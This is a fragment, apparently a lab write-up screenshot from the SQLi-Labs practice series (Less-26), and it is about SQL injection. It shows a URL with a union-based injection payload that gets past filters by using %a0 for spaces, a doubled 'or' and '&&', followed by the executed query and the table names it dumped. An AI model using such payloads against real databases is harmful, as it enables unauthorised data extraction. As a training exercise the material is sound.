 Load URL
http://10.10.10.139/sql/Less-26/?id=0%27union%a0select%a01,group_concat(table_name),3%a0from%a0infoorrmation_schema.tables%a0where%a0table_schema='security'%26%26%a0'1%27='1
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
你的sql语句为 :SELECT * FROM users WHERE id='0'union�select�1,group_concat(table_name),3�from�information_schema.tables�where�table_schema='security'&&�'1'='1' LIMIT 0,1
Your Login name:emails,referers,uagents,users
http://blog.csdn.net/nzjdsds
Your Password:3
SQLI DUMB SERIES-26
All Your Spaces